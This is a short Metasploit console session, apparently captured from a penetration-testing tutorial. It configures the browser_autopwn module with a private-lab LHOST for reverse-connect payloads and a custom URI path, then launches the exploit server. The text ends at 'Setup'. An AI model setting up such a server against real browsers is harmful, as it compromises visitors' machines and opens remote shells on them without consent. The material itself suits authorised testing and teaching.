 msf > use auxiliary/server/browser_autopwn
msf auxiliary(browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address
on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
SSLVersion SSL3 no Specify the version of SSL that should be used
(accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
msf auxiliary(browser_autopwn) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf auxiliary(browser_autopwn) > set URIPATH autopwn
URIPATH => autopwn
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed
[*] Setup